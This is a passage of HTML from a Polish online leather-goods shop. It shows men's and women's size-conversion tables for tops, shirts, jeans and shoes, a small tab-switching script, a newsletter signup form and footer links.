</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Klatka (cm)</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Koszule -->
<section aria-labelledby="h2-shirts-men">
<h2 id="h2-shirts-men">Koszule</h2>
<h3>Konwersja rozmiarów kołnierzyka</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th scope="col">IT (kołnierzyk, cm)</th>
<th scope="col">INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Dżinsy i spodnie -->
<section aria-labelledby="h2-bottoms-men">
<h2 id="h2-bottoms-men">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
<th scope="col">JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
<th scope="col">Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Wskazówka: jeśli wynik wypada pomiędzy rozmiarami — przy materiałach bez elastanu wybierz większy. Przy elastycznych możesz pozostać przy mniejszym dla bardziej dopasowanego efektu.</p>
</section>
<!-- Buty -->
<section aria-labelledby="h2-shoes-men">
<h2 id="h2-shoes-men">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th scope="col">UK</th>
<th scope="col">EU</th>
<th scope="col">USA (męskie)</th>
<th scope="col">USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
</div>
<!-- ========== PANEL: KOBIETA (wyświetla te same siatki odzieży; obuwie z kolumną USA LADY) ========== -->
<div id="panel-women" class="sg-panel" aria-labelledby="tab-women" aria-hidden="true"><!-- Odzież – te same tabele co w panelu męskim; w razie pozyskania damskiej siatki można je tu podmienić 1:1 -->
<section aria-labelledby="h2-tees-women">
<h2 id="h2-tees-women">Koszulki i T-shirty</h2>
<div style="margin: 0 0 10px;" class="measure-note">Damska siatka nie została dostarczona – poniżej uniwersalne wartości producenta.</div>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Klatka (cm)</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shirts-women">
<h2 id="h2-shirts-women">Koszule</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th>IT (kołnierzyk, cm)</th>
<th>INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-bottoms-women">
<h2 id="h2-bottoms-women">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
<th>JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
<th>Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shoes-women">
<h2 id="h2-shoes-women">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th>UK</th>
<th>EU</th>
<th>USA (męskie)</th>
<th>USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Dla obuwia: jeśli masz wkładki, porównaj długość w cm z tabelą EU i wybierz najbliższy większy rozmiar.</p>
</section>
</div>
</div>
<p>
<script>
  // prosty przełącznik płci: bez bibliotek
  (function(){
    const tabMen   = document.getElementById('tab-men');
    const tabWomen = document.getElementById('tab-women');
    const panelMen = document.getElementById('panel-men');
    const panelWomen = document.getElementById('panel-women');
    function show(which){
      const men = which === 'M';
      tabMen.setAttribute('aria-selected', men ? 'true' : 'false');
      tabWomen.setAttribute('aria-selected', men ? 'false' : 'true');
      panelMen.setAttribute('aria-hidden', men ? 'false' : 'true');
      panelWomen.setAttribute('aria-hidden', men ? 'true' : 'false');
      document.getElementById('przewodnik-rozmiarow').dataset.gender = men ? 'M' : 'K';
    }
    tabMen.addEventListener('click', () => show('M'));
    tabWomen.addEventListener('click', () => show('K'));
  })();
</script>
</p>
<!-- ============ /PRZEWODNIK ROZMIARÓW (PL) ============ --></div></div><div id="instagram" class="section instagram --skeleton --projector --slider" numberOfElements="4"><div class="instagram__label"><h2 class="headline__wrapper"><a class="headline" target="blank" tabindex="0" href="https://www.instagram.com/naturalnieskorzanetmc/" title="@naturalnieskorzanetmc na Instagramie">
										@naturalnieskorzanetmc na Instagramie
									</a><a class="headline__after" target="blank" tabindex="0" href="https://www.instagram.com/naturalnieskorzanetmc/" title="Sprawdź nasz profil na Instagramie"><span class="link__text">Sprawdź nasz profil na Instagramie</span><i class="icon icon-ds-arrow-right pl-1"></i></a></h2></div><div class="instagram__slider__wrapper"><div class="instagram__slider swiper"><div class="instagram__items swiper-wrapper"><div class="instagram__item swiper-slide"></div><div class="instagram__item swiper-slide"></div><div class="instagram__item swiper-slide"></div><div class="instagram__item swiper-slide"></div></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div></div></div></main></div></div><footer class="max-width-1200"><div id="menu_newsletter" class="newsletter --gfx"><div class="newsletter__gfx"><img src="/gfx/custom/newsletfoto.webp?r=1766442002" alt="newsletter"></div><form action="https://www.torebki-skorzane.pl/settings.php" method="post" class="newsletter__form"><div class="newsletter__head"><span class="little_text_zebra">Wystarczy tylko 5 sekund aby otrzymać</span><label class="big_label big_text_zebra"><div class="red_zebra">10%</div> RABATU</label><span class="little_text_zebra">na wszystkie produkty w sklepie. Po prostu wpisz swoje imię i adres email!</span></div><div class="f-group newsletter__input --name"><div class="f-feedback"><input class="f-control --validate" id="mailing_name" name="mailing_name" type="text" minlength="3" required="required"><label for="mailing_name" class="f-label">
              Podaj swoje imię</label><span class="f-control-feedback"></span></div></div><div class="f-group newsletter__input --mail"><div class="f-feedback"><input class="f-control --validate" id="mailing_email" name="mailing_email" type="text" required="required" data-graphql="email"><label for="mailing_email" class="f-label">
							Podaj swój adres e-mail</label><span class="f-control-feedback"></span></div></div><div class="f-group --checkbox newsletter__checkbox f-feedback"><input class="f-control --validate" id="mailing_policy" name="mailing_policy" type="checkbox"><label class="f-label mailing_policy__label" for="mailing_policy"><span>Wyrażam zgodę na przetwarzanie moich danych osobowych (adres e-mail) na potrzeby wysyłki newslettera z informacją handlową (marketing). Więcej w
							<a target="_blank" href="/pol-privacy-and-cookie-notice.html">
										polityce prywatności.
									</a></span></label></div><div class="newsletter__btn"><input type="hidden" name="mailing_action" value="add"><button type="submit" class="btn --solid --medium add_newsletter" title="Zapisz się do newslettera">
								Zapisz się do newslettera</button></div></form></div><nav id="menu_categories3" class="wide"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar3"><ul class="navbar-nav mx-md-n2"></ul></div></nav><nav id="footer_links" data-stretch-columns="true" aria-label="Menu z linkami w stopce"><ul id="menu_orders" class="footer_links"><li><a id="menu_orders_header" class="footer_tab__header footer_links_label" aria-controls="menu_orders_content" aria-expanded="true" href="https://www.torebki-skorzane.pl/client-orders.php" aria-label="Nagłówek stopki: Zamówienia">
					Zamówienia
				</a><ul id="menu_orders_content" class="footer_links_sub" aria-hidden="false" aria-labelledby="menu_orders_header"><li id="order_status" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/order-open.php" aria-label="Element stopki: Status zamówienia">
							Status zamówienia
						</a></li><li id="order_status2" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/order-open.php" aria-label="Element stopki: Śledzenie przesyłki">
							Śledzenie przesyłki
						</a></li><li id="order_rma" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/rma-open.php" aria-label="Element stopki: Chcę zareklamować produkt">
							Chcę zareklamować produkt
						</a></li><li id="order_returns" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/returns-open.php" aria-label="Element stopki: Chcę zwrócić produkt">
							Chcę zwrócić produkt
						</a></li><li id="order_exchange" class="menu_orders_item"><a href="/client-orders.php?display=returns&amp;exchange=true" aria-label="Element stopki: Chcę wymienić produkt">
							Chcę wymienić produkt
						</a></li><li id="order_contact" class="menu_orders_item"><a href="/contact-pol.html" aria-label="Element stopki: Kontakt">
							Kontakt
						</a></li></ul></li></ul><ul id="menu_account" class="footer_links"><li><a id="menu_account_header" class="footer_tab__header footer_links_label" aria-controls="menu_account_content" aria-expanded="false" href="https://www.torebki-skorzane.pl/login.php" aria-label="Nagłówek stopki: Konto">
					Konto
				</a><ul id="menu_account_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_account_header"><li id="account_register_retail" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-new.php?register" aria-label="Element stopki: Zarejestruj się">
										Zarejestruj się
									</a></li><li id="account_basket" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/basketedit.php" aria-label="Element stopki: Koszyk">
							Koszyk
						</a></li><li id="account_observed" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/pl/shoppinglist/" aria-label="Element stopki: Listy zakupowe">
							Listy zakupowe
						</a></li><li id="account_boughts" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/products-bought.php" aria-label="Element stopki: Lista zakupionych produktów">
							Lista zakupionych produktów
						</a></li><li id="account_history" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-orders.php" aria-label="Element stopki: Historia transakcji">
							Historia transakcji
						</a></li><li id="account_rebates" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-rebate.php" aria-label="Element stopki: Moje rabaty">
							Moje rabaty
						</a></li><li id="account_newsletter" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/newsletter.php" aria-label="Element stopki: Newsletter">
							Newsletter
